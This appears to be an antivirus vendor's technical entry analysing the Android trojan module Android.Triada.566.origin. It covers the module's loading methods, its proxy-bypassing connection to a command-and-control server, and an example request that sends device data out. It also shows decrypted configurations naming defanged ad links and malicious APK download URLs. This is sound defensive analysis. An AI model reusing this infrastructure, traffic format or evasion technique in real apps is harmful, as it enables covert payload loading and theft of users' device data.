SHA1 hash:ccf8624ac3236068bf15a46d3f1335ac7b43992d
Known modifications:
- Android.Triada.548.origin (SHA1 77ede5d5ed2c06fe7596666869d3455f86756254)
- Android.Triada.554.origin (SHA1 f888a0d26e6f80ed14a06abb7c721280011c735e)
Description
A trojan application designed for Android devices. It represents a malicious module loaded into the RAM by the Android.Triada.4912 and other trojans from the Android.Triada family. Its main functionality is to download and run additional modules, as well as to display websites.
Operating routine
Android.Triada.566.origin is loaded into the RAM by the base component. For that, the main trojan class com.bb.s2x2e.go.AAA is used. The name of this class is specified in the beginning of the file containing the module:

The initMe and time are the main methods available for calling by the base module.
The initMe(Context, String, View.OnClickListener) method
When called, this method performs the following actions:
- Downloads and executes malicious modules listed in the configuration, which is saved locally
- Deletes the trojan’s local files, the configuration and settings if these actions are listed in its settings
- If valid configuration saved locally is missing, it downloads the remote configuration from the server hxxps://wcf[.]seven1029[.]com
- After the local or remote configuration is loaded successfully, the View.OnClickListener sent during the initialization receives an onClick(null) event
- Registers the broadcast receiver on system events. This receiver calls the time method from the main trojan class. Monitored events include device powering on, screen unlocking or turning on, network configuration changing, battery charging, etc.
The time(Context, String, boolean) method
When called, this method performs the following actions:
- Loads links in the browser (depending on settings and the value of the last argument)
- Downloads and executes malicious modules listed in the configuration saved locally
- Downloads a remote configuration file from the hxxps://wcf[.]seven1029[.]com server
Operating details
To receive the configuration and download modules, Android.Triada.566.origin opens the connection with the C&C server hxxps://wcf[.]seven1029[.]com in the following way: (HttpsURLConnection)url.openConnection(Proxy.NO_PROXY). As a result, it is opened, ignoring the proxy settings. Presumably, this is done to make it more difficult for the developers of the affected applications to notice suspicious activity caused by the trojan.
An example of the information exchange between the trojan and the C&C server:
POST /BBService.svc/wewrdcazxpkl HTTP/1.1
accept: */*
Connection: Keep-Alive
Encrypt-Type: 1
Compress-Type: 1
Req-Windy-Fire: false
Content-Type: application/json;charset=utf-8
Content-Length: 610
User-Agent: Dalvik/2.1.0 (Linux; U; Android X.X.X; XXX Build/XX.X.X.X.XXX)
Host: wcf.seven1029.com
Accept-Encoding: gzip
{"input":"H4sIAAAAAAAAAG2SUW+...EibjlwCAAA="}HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
ENCRYPT: 1
COMPRESS: 1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, XX Apr 2021 XX:XX:XX GMT
Connection: close
Content-Length: 1464
"H4sIAAAAAAAEABW...9FBQAA"
The data in the input field and the server’s response are encoded with Base64 and packed with gzip. An example of data sent to the server during the request:
{
"pn":"com.apkpure.aegon",
"gd":"dbaa3d76-0dc9-4afd-b061-917aa78d748f",
"channel":"2021-3-22-ssk015-ym2",
"version":"sdk_3",
"ua":"Mozilla\/5.0 (Linux; Android XX.X.X; XXX Build\/XX.X.X.X.XXX; wv) AppleWebKit\/537.36 (KHTML, like Gecko) Version\/4.0 Chrome\/89.0.4389.105 Mobile Safari\/537.36",
"simCountryIso":"",
"simOperator":"",
"networkOperator":"",
"networkType":"0",
"networkCountryIso":"",
"sysVer":"XX.X.X",
"buildTag":"release-keys",
"root":"true",
"ipInfo":"var returnCitySN = {\"cip\": \"XX.XX.XX.XX\", \"cid\": \"RU\", \"cname\": \"RUSSIAN FEDERATION\"};",
"randomtime":"XXXXXXXXXXX",
"canChange":false
}
The decoded server response looks like this:
{
"header":{
"status":0,
"enc_key":"67186522482"
},
"body":"BvvZtjWq...dRj6JESI="
}
The body field is encoded with Base64 and encrypted with the desede/CBC/PKCS5Padding cipher. The key for its decryption is located in the enc_key field.
Examples of the decrypted configuration (body field) are shown below.
An example No1:
{
"rTime":14400000,
"clickTime":3000,
"closeTime":15000,
"count":6,
"sTime":1200000,
"hLinks":[
"{hxxps://game[.]shinegame[.]top/horo/jiao6/index[.]html?gameChannelId=1516"}
],
"hLinkCounts":[
1
],
"nSenses":[
],
"Ainfo":{
"A":"1",
"B":99999999,
"C":14,
"D":29,
"E":"1",
"F":"1",
"G":null,
"H":"1",
"I":1,
"J":"1.0.0",
"K":false,
"ids":[
"1_1"
]
},
"wifCtr":true,
"chanEanble":true,
"operFb":false,
"fbapk":{
"url":null,
"md5":null
},
"biLinks":[
],
"randomtime":"XXXXXXXX",
"dy":{
"url":"{hxxps://foodin[.]site/UploadFiles/16d8e39f-723f-4f38-b1a2-486192408787[.]apk"},
"md5":"0bab4bf5b87c9218674c70cd404d691f"
},
"changApp":null,
"changWeb":null,
"adif":[
null
]
}
An example No2:
{
"rTime":21600000,
"clickTime":3000,
"closeTime":15000,
"count":6,
"sTime":600000,
"hLinks":[
"{hxxps://game[.]yeahgame[.]top/search/1513/index[.]html?gameChannelId=1513"},
"{hxxps://www[.]toouds[.]top/newGame/index[.]html?gameChannelId=1514"},
"{hxxps://game[.]shinegame[.]top/horo/jiao6/index[.]html?gameChannelId=1516"}
],
"hLinkCounts":[
1,
1,
1
],
"nSenses":[
{
"Id":1536,
"key1":"2021-2-2-xj-biying",
"key2":"2021-2-2-xj-biying",
"key3":"biying",
"enable":1
},
{
"Id":1538,
"key1":"v12_ym2",
"key2":"v12_ym2",
"key3":"v12",
"enable":1
},
{
"Id":1539,
"key1":"v17_ym2",
"key2":"v17_ym2",
"key3":"godzilla",
"enable":1
}
],
"Ainfo":{
"A":"1",
"B":99999999,
"C":14,
"D":29,
"E":"1",
"F":"1",
"G":null,
"H":"1",
"I":1,
"J":"1.0.0",
"K":false,
"ids":[
"1_1"
]
},
"wifCtr":false,
"chanEanble":false,
"operFb":false,
"fbapk":{
"url":null,
"md5":null
},
"biLinks":null,
"randomtime":"XXXXXXXXXX",
"dy":{
"url":"{hxxps://foodin[.]site/UploadFiles/20210408011826[.]apk"},
"md5":"f4f206651de1fdc3ace73cfcf32d54fc"
},
"changApp":null,
"changWeb":null,
"adif":null
}
With that, the links received in the hLinks field are opened in the browser, while the links received in the dy field lead to other malicious modules downloading.
All the modules downloaded by the Android.Triada.566.origin must have the com.bb.cc.main.Main class with the init(Context, String) method that is used as an entry point when the module is loaded into RAM. This method receives the configuration downloaded from the C&C server, and this configuration arrives encrypted.
Once the initMe method is called, the trojan registers the broadcast receiver to receive the following system events:
android.intent.action.SCREEN_OFF
android.intent.action.SCREEN_ON
android.intent.action.USER_PRESENT
android.intent.action.BATTERY_OKAY
android.intent.action.PACKAGE_ADDED
android.intent.action.INPUT_METHOD_CHANGED
android.intent.action.BATTERY_CHANGED
android.intent.action.ACTION_POWER_CONNECTED
android.net.conn.CONNECTIVITY_CHANGE
When these events are received, if there is a network connection, the time method from the main trojan class com.bb.s2x2e.go.AAA is launched. Calling this method specifies whether to open the website specified in the command in a browser or not. When a device unlock event occurs (android.intent.action.USER_PRESENT) it is indicated that the specified link should be opened, for other events, it is not. In addition, the time method can also be called by the base trojan module.
